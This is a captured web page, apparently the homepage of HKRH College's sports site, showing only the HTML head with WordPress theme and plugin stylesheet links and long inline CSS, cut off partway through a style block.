

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sports.hkrhc.ac.in/
body_size: 15098
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>HKRH College</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="HKRH College &raquo; Feed" href="https://sports.hkrhc.ac.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="HKRH College &raquo; Comments Feed" href="https://sports.hkrhc.ac.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sports.hkrhc.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsports.hkrhc.ac.in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sports.hkrhc.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsports.hkrhc.ac.in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sports.hkrhc.ac.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.17' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://sports.hkrhc.ac.in/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://sports.hkrhc.ac.in/wp-content/themes/colormag/style.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_dark_style-css' href='https://sports.hkrhc.ac.in/wp-content/themes/colormag/dark.css?ver=4.0.13' type='text/css' media='all' />
<style id='colormag_dark_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:rgb(94,211,55);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:rgb(94,211,55);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:rgb(94,211,55);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:rgb(94,211,55);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:rgb(94,211,55);}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
